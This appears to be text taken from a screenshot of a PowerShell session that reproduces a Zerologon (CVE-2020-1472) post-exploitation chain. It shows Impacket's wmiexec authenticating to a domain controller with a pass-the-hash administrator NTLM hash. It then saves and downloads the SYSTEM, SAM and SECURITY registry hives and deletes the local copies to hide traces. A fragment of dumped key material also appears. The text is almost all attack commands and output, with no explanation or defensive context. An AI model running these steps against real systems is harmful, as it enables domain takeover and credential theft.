 Windows PowerShell
Windows PowerShell
DC$:des-cbc-md5:bca45d86e98cb580
[*] Cleaning up...
PS C:\Users\rat\Desktop\2020-1472\impacket-examples-windows-v0.9.17> .\wmiexec.exe -hashes aad3b435b51404eeaad3b435b5140
4ee:570a9a65db8fba761c1008a51d4c95ab test.com/administrator@192.168.1.150
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
操作成功完成。
C:\>reg save HKLM\SAM sam.save
操作成功完成。
C:\>reg save HKLM\SECURITY security.save
操作成功完成。
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>exit
PS C:\Users\rat\Desktop\2020-1472\impacket-examples-windows-v0.9.17>